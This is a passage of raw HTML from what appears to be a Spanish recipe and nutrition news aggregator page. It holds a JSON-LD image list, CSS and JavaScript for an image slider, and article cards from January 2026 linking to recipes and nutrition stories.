celíacos?","contentUrl":"https://gastrobox.es/static/images/recetas-coca-cola-contiene-glutenja-puede-ser-bebido-por-celiacosja-801-0.jpg&fexax=20240326","url":"/coca-cola-contiene-gluten-puede-ser-bebido-por-celiacos/"},{"@type":"ImageObject","name":"Tarta de chocolate con pasta filo","contentUrl":"","url":"/postres/180-tarta-de-chocolate-con-pasta-filo/"},{"@type":"ImageObject","name":"Receta fácil: primer plato para acompañar canelones.","contentUrl":"","url":"/receta-facil-primer-plato-para-acompanar-canelones/"},{"@type":"ImageObject","name":"Recetas Cookeo: Flan de huevo","contentUrl":"","url":"/recetas/detalle/126/"},{"@type":"ImageObject","name":"Receta de bacalao con salsa verde de arguiñano","contentUrl":"","url":"/receta-de-bacalao-con-salsa-verde-de-arguinano/"},{"@type":"ImageObject","name":"Salsa de ajo venezolana. Receta casera y fácil paso a paso","contentUrl":"https://cdn.recetasderechupete.com/wp-content/uploads/2025/12/portada-salga-de-ajo.jpg","url":"/salsa-de-ajo-venezolana-receta-casera-y-facil-paso-a-paso/"},{"@type":"ImageObject","name":"La receta granadina con huevo hilado, el plato navideño que siempre está de moda","contentUrl":"https://s2.ppllstatics.com/ideal/www/multimedia/2025/12/29/IMG_8475-U23019576642857iH-U240695625818B0E-1200x840@Ideal.jpg","url":"/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda/"},{"@type":"ImageObject","name":"Comprar Embutidos Ezequiel - Comprar Jamón","contentUrl":"https://m.media-amazon.com/images/I/515H2vJMLVL._SL160_.jpg","url":"/embutidos-ezequiel/"},{"@type":"ImageObject","name":"👉 Receta empanada de pipián Riquisimas!!!","contentUrl":"/extern-imagescomidatipicadecolombiatop/receta-empanada-de-pipian-riquisimas-1.jpg","url":"/receta-empanada-de-pipian/"},{"@type":"ImageObject","name":"Comidas típicas de Mendoza (Argentina) ▷ +5 Recetas ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-mendoza-argentina-5-recetas-1.jpg","url":"/argentina/mendoza/"},{"@type":"ImageObject","name":"Sidreria Estrada en Nava","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSxoQ8qIL6LxyaVknZDkZ0VC3X5Or19AbxQOJHepLusxSEqOQmZvCXivnKBTOwt40c15Shee_eCN6JE9CgXooA9kOh9Kn3lNywsaTP5aHpSUmBXSWJV_GRt7WLDvXkVxYuBSZUmo","url":"/sidreria-estrada/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Amazónica","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-1.jpg","url":"/platos-tipicos-de-la-region-amazonica/"},{"@type":"ImageObject","name":"La lasaña quedará \"cremosa\" y \"sustanciosa\" si añades un ingrediente entre cada capa","contentUrl":"https://i2-prod.themirror.com/article1553602.ece/ALTERNATES/s1200f/0_Homemade-Lasagna-Dinner-with-Salad-and-French-Bread-in-a-Sunlight-Home-Setting.jpg","url":"/la-lasana-quedara-cremosa-y-sustanciosa-si-anades-un-ingrediente-entre-cada-capa/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz basmati al vapor","contentUrl":"","url":"/recetas/detalle/423/"},{"@type":"ImageObject","name":"Contraindicaciones floradix: ¿qué debes saber?","contentUrl":"","url":"/contraindicaciones-floradix-que-debes-saber/"},{"@type":"ImageObject","name":"▷ 7 Comidas típicas de Ucrania — ¡¡Descubre su Gastronomía!!","contentUrl":"/extern-imagescomidas-tipicascom/7-comidas-tipicas-de-ucrania-descubre-su-gastronomia-1.jpg","url":"/ucrania/"},{"@type":"ImageObject","name":"Consejos para almacenar la masa de un día para otro","contentUrl":"","url":"/consejos-para-almacenar-la-masa-de-un-dia-para-otro/"},{"@type":"ImageObject","name":"Calamares rebozados sin gluten: la receta","contentUrl":"https://eltiovivorojo.es/static/images/recetas-calamares-rebozados-sin-gluten-la-receta-675-0.jpg&fexax=20240327","url":"/calamares-rebozados-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Restaurante Viñao Sidrería en Gijón","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSw3pic0IM_LTipF8XV_dptX9tGJvVh822884D2Qgv61G0yi0efbnAXu-IIjkJmXLM3C_1gwopb3ctKXU8VGTdnVSu-DxJ1zq4a5xhgLq8xfWtrjJQLJyz5GhBY7UmgZYGxOeTf_","url":"/restaurante-vinao-sidreria/"},{"@type":"ImageObject","name":"Restaurante Sidreria Casa Luis en Oviedo","contentUrl":"https://media-cdn.tripadvisor.com/media/photo-s/04/9d/35/be/restaurante-sidreria.jpg","url":"/restaurante-sidreria-casa-luis/"},{"@type":"ImageObject","name":"Sidreria La Kupela en Zaragoza","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyTJsiXdH-VGJMzzV8-qsedQga78_tygc4DmMC7z15z63Z6oQ7ktE7nhJMrNAQLkjCFtk139PW2wlSz_hDfOgCmHHvf9D9YstoxMcvoA2_mW7nckfUEhkYyMHNRecygGXXj5CmjAQ","url":"/sidreria-la-kupela/"},{"@type":"ImageObject","name":"Plantar semillas del lidl","contentUrl":"","url":"/plantar-semillas-del-lidl-guia-paso-a-paso/"},{"@type":"ImageObject","name":"Sidrería Ludi / Casa Joselín en Llanes","contentUrl":"https://lh3.googleusercontent.com/p/AF1QipNNDG_NzwtTCB9qSbHlTqpTex2-e8_QD74HEh2u","url":"/sidreria-ludi-casa-joselin/"},{"@type":"ImageObject","name":"Germinar semillas tomates: guía paso a paso.","contentUrl":"","url":"/germinar-semillas-tomates-guia-paso-a-paso/"},{"@type":"ImageObject","name":"Mesón Sidrería Casa Pacho en Ribadesella","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSz83zTprxQsI3SGJwAg88w6TkyKgH-An3FFCplp4Teh9Lv0OIC20qaLSaz-U0ucx1Z4eEqDj26CXpofFKNdqMUvAoNMEG6Ns23D-DuUL03UmawPyjtf2DT-tp-pt7-L5dRw32BItU6L_8Qr","url":"/meson-sidreria-casa-pacho/"},{"@type":"ImageObject","name":"Receta Pan integral con cerveza","contentUrl":"/images-recetas/receta-pan-integral-con-cerveza-paso-1.jpg","url":"/receta-pan-integral-con-cerveza/"},{"@type":"ImageObject","name":"Receta Calamares a la romana","contentUrl":"/images-recetas/receta-calamares-a-la-romana-paso-1.jpg","url":"/receta-calamares-a-la-romana/"},{"@type":"ImageObject","name":"Compra colpermin al mejor precio","contentUrl":"","url":"/compra-colpermin-al-mejor-precio-compara-ahora/"},{"@type":"ImageObject","name":"Potaje de abuela: receta tradicional para vigilia","contentUrl":"","url":"/potaje-de-abuela-receta-tradicional-para-vigilia/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/maria-castro-actriz-de-la-promesa-comparte-la-receta-mas-facil-y-rica-para-hacer-sobao-pasiego-en-casa-queda-cremosisimo/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/maria-castro-697b3ab60b96b.jpg?crop=1.00xw:0.407xh;0,0.0476xh&amp;resize=1200:*" alt="María Castro, actriz de ‘La Promesa’, comparte la receta más fácil y rica para hacer sobao pasiego en casa: “Queda cremosísimo”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/maria-castro-actriz-de-la-promesa-comparte-la-receta-mas-facil-y-rica-para-hacer-sobao-pasiego-en-casa-queda-cremosisimo/" itemprop="headline">María Castro, actriz de ‘La Promesa’, comparte la receta más fácil y rica para hacer sobao pasiego en casa: “Queda cremosísimo”</a></h2>

                <p><small>

                    <time datetime="2026-01-30T01:00:00+08:00" itemprop="datePublished">

                        30/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/maria-castro-actriz-de-la-promesa-comparte-la-receta-mas-facil-y-rica-para-hacer-sobao-pasiego-en-casa-queda-cremosisimo/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="30/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sopas-mallorquinas-una-receta-barata-que-a-pesar-de-su-nombre-se-come-con-tenedor/">
											<img src="https://imagenes.20minutos.es/files/image_1920_1080/uploads/imagenes/2026/01/06/695cd9032f39b2-88092904.png" alt="Sopas mallorquinas: una receta barata que a pesar de su nombre se come con tenedor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sopas-mallorquinas-una-receta-barata-que-a-pesar-de-su-nombre-se-come-con-tenedor/" itemprop="headline">Sopas mallorquinas: una receta barata que a pesar de su nombre se come con tenedor</a></h2>

                <p><small>

                    <time datetime="2026-01-28T01:00:00+08:00" itemprop="datePublished">

                        28/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/sopas-mallorquinas-una-receta-barata-que-a-pesar-de-su-nombre-se-come-con-tenedor/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="28/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chilaquiles-rojos-tradicionales-mexicanos-receta-paso-a-paso/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2026/01/portada-chilaquiles.jpg" alt="Chilaquiles rojos tradicionales mexicanos. Receta paso a paso" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chilaquiles-rojos-tradicionales-mexicanos-receta-paso-a-paso/" itemprop="headline">Chilaquiles rojos tradicionales mexicanos. Receta paso a paso</a></h2>

                <p><small>

                    <time datetime="2026-01-28T01:00:00+08:00" itemprop="datePublished">

                        28/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/chilaquiles-rojos-tradicionales-mexicanos-receta-paso-a-paso/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="28/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pasta-con-sobrasada-la-receta-que-conecta-italia-con-las-baleares/">
											<img src="https://imagenes.elpais.com/resizer/v2/3Z66YQ3HGFBCBAV5E3Q4ZRVKTM.jpg?auth=d404f9f2fdb7341b32fbbaf59c45763c11aeb0989cba6ad6d2853269275eec70&amp;width=1200" alt="Pasta con sobrasada, la receta que conecta Italia con las Baleares" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pasta-con-sobrasada-la-receta-que-conecta-italia-con-las-baleares/" itemprop="headline">Pasta con sobrasada, la receta que conecta Italia con las Baleares</a></h2>

                <p><small>

                    <time datetime="2026-01-27T01:00:00+08:00" itemprop="datePublished">

                        27/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/pasta-con-sobrasada-la-receta-que-conecta-italia-con-las-baleares/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="27/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/conejo-al-horno-con-hierbas-aromaticas-la-receta-mas-crujientita-y-rica/">
											<img src="https://content-cocina.lecturas.com/medio/2025/04/06/conejo-al-horno-con-hierbas-aromaticas_00000000_260120093509_1200x630.jpg" alt="Conejo al horno con hierbas aromáticas, la receta más crujientita y rica" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/conejo-al-horno-con-hierbas-aromaticas-la-receta-mas-crujientita-y-rica/" itemprop="headline">Conejo al horno con hierbas aromáticas, la receta más crujientita y rica</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/conejo-al-horno-con-hierbas-aromaticas-la-receta-mas-crujientita-y-rica/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-que-reinventa-la-calcotada-calcots-en-tempura-para-arrancar-la-temporada/">
											<img src="https://s3.elespanol.com/2026/01/23/cocinillas/actualidad-gastronomica/1003744101540_261062080_1706x960.jpg?fmt=jpeg" alt="La receta que reinventa la calçotada: calçots en tempura para arrancar la temporada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-que-reinventa-la-calcotada-calcots-en-tempura-para-arrancar-la-temporada/" itemprop="headline">La receta que reinventa la calçotada: calçots en tempura para arrancar la temporada</a></h2>

                <p><small>

                    <time datetime="2026-01-24T01:00:00+08:00" itemprop="datePublished">

                        24/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-que-reinventa-la-calcotada-calcots-en-tempura-para-arrancar-la-temporada/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="24/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jarretes-de-cordero-con-salsa-de-verduras-y-pure-de-patata-de-arguinano-una-receta-espectacular-para-el-fin-de-semana/">
											<img src="https://fotografias.antena3.com/clipping/cmsimages02/2026/01/23/B9AF1A7C-ED6A-4BC4-AE9D-58166E674D30/jarretes-cordero-salsa-verduras-pure-patata-arguinano-receta-espectacular-fin-semana_69.jpg?crop=1200,675,x0,y64&amp;width=1280&amp;height=720&amp;optimize=low&amp;format=jpg" alt="Jarretes de cordero con salsa de verduras y puré de patata, de Arguiñano: &quot;Una receta espectacular para el fin de semana&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jarretes-de-cordero-con-salsa-de-verduras-y-pure-de-patata-de-arguinano-una-receta-espectacular-para-el-fin-de-semana/" itemprop="headline">Jarretes de cordero con salsa de verduras y puré de patata, de Arguiñano: &quot;Una receta espectacular para el fin de semana&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/jarretes-de-cordero-con-salsa-de-verduras-y-pure-de-patata-de-arguinano-una-receta-espectacular-para-el-fin-de-semana/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sara-herena-experta-en-nutricion-los-suplementos-pueden-ayudar-a-cubrir-carencias-nutricionales-y-mantener-habitos-saludables/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/52BOEWSWORBIDH7KJJY2VQXRAA.jpg?auth=f5d110aff6e0148805199c2ae94df920dbfd5dab8faba3c128a84c7e220765a4&amp;width=1472&amp;height=828&amp;smart=true" alt="Sara Herena, experta en nutrición: “Los suplementos pueden ayudar a cubrir carencias nutricionales y mantener hábitos saludables”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sara-herena-experta-en-nutricion-los-suplementos-pueden-ayudar-a-cubrir-carencias-nutricionales-y-mantener-habitos-saludables/" itemprop="headline">Sara Herena, experta en nutrición: “Los suplementos pueden ayudar a cubrir carencias nutricionales y mantener hábitos saludables”</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/sara-herena-experta-en-nutricion-los-suplementos-pueden-ayudar-a-cubrir-carencias-nutricionales-y-mantener-habitos-saludables/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consultorio-de-nutricion-se-puede-tomar-magnesio-de-forma-continuada-sin-riesgos/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/66def15f-8555-44fa-893f-c6a1996e0d9f_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición: ¿Se puede tomar magnesio de forma continuada sin riesgos?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consultorio-de-nutricion-se-puede-tomar-magnesio-de-forma-continuada-sin-riesgos/" itemprop="headline">Consultorio de nutrición: ¿Se puede tomar magnesio de forma continuada sin riesgos?</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/consultorio-de-nutricion-se-puede-tomar-magnesio-de-forma-continuada-sin-riesgos/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mas-de-300-profesionales-se-daran-cita-en-jerez-en-la-xx-reunion-del-grupo-de-diabetes-obesidad-y-nutricion/">
											<img src="https://static.grupojoly.com/clip/211e2ccc-f982-4ba5-a090-d00ee1b8f20c_facebook-aspect-ratio_default_0.jpg" alt="Más de 300 profesionales se darán cita en Jerez en la XX Reunión del Grupo de Diabetes, Obesidad y Nutrición" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mas-de-300-profesionales-se-daran-cita-en-jerez-en-la-xx-reunion-del-grupo-de-diabetes-obesidad-y-nutricion/" itemprop="headline">Más de 300 profesionales se darán cita en Jerez en la XX Reunión del Grupo de Diabetes, Obesidad y Nutrición</a></h2>

                <p><small>

                    <time datetime="2026-01-22T01:00:00+08:00" itemprop="datePublished">

                        22/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/mas-de-300-profesionales-se-daran-cita-en-jerez-en-la-xx-reunion-del-grupo-de-diabetes-obesidad-y-nutricion/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="22/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/marcos-vazquez-experto-en-fitness-y-nutricion-destapa-los-aciertos-y-errores-de-la-nueva-piramide-alimentaria-de-trump/">
											<img src="https://s1.abcstatics.com/abc/www/multimedia/noticias/2026/01/19/marcos-vazquez-kx2H--1024x512@diario_abc.jpg" alt="Marcos Vázquez, experto en fitness y nutrición, destapa los aciertos y errores de la nueva pirámide alimentaria de Trump" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/marcos-vazquez-experto-en-fitness-y-nutricion-destapa-los-aciertos-y-errores-de-la-nueva-piramide-alimentaria-de-trump/" itemprop="headline">Marcos Vázquez, experto en fitness y nutrición, destapa los aciertos y errores de la nueva pirámide alimentaria de Trump</a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/marcos-vazquez-experto-en-fitness-y-nutricion-destapa-los-aciertos-y-errores-de-la-nueva-piramide-alimentaria-de-trump/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/noquis-o-gnocchi-de-semola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2026/01/noquis-de-semola-a-la-romana.png" alt="Ñoquis o gnocchi de sémola alla romana. La receta italiana al horno que siempre queda bien" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/noquis-o-gnocchi-de-semola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien/" itemprop="headline">Ñoquis o gnocchi de sémola alla romana. La receta italiana al horno que siempre queda bien</a></h2>

                <p><small>

                    <time datetime="2026-01-20T01:00:00+08:00" itemprop="datePublished">

                        20/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/noquis-o-gnocchi-de-semola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="20/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/92cf2200-0a88-4baf-bbd7-33b4c3a0b202_16-9-aspect-ratio_default_1428356.jpg" alt="Sergio Sánchez: &quot;La nutrición y los hábitos de comunicación son claves para la longevidad&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/" itemprop="headline">Sergio Sánchez: &quot;La nutrición y los hábitos de comunicación son claves para la longevidad&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/costillas-en-olla-express-receta-rapida-y-muy-tierna/">
											<img src="https://okdiario.com/img/2026/01/19/receta-de-costillas-de-cerdo.jpg" alt="Costillas en olla express: receta rápida y muy tierna" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/costillas-en-olla-express-receta-rapida-y-muy-tierna/" itemprop="headline">Costillas en olla express: receta rápida y muy tierna</a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/costillas-en-olla-express-receta-rapida-y-muy-tierna/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/">
											<img src="https://img2.huffingtonpost.es/files/og_thumbnail/uploads/2024/04/27/jengibre.jpeg" alt="Soy técnica en nutrición y éste es mi aliado digestivo para la hinchazón y los gases" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/" itemprop="headline">Soy técnica en nutrición y éste es mi aliado digestivo para la hinchazón y los gases</a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/">
											<img src="https://s1.ppllstatics.com/lasprovincias/www/multimedia/2026/01/18/IMG_8855-k0X-U24091126573110C-1200x840@Las%20Provincias.jpg" alt="La receta que nació del hambre y planta cara a la pizza" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/" itemprop="headline">La receta que nació del hambre y planta cara a la pizza</a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/df325459-08bf-44b3-a38f-204136a3df7e_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿Por qué debemos incluir alimentos fermentados en la dieta diaria?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/" itemprop="headline">Consultorio de nutrición | ¿Por qué debemos incluir alimentos fermentados en la dieta diaria?</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

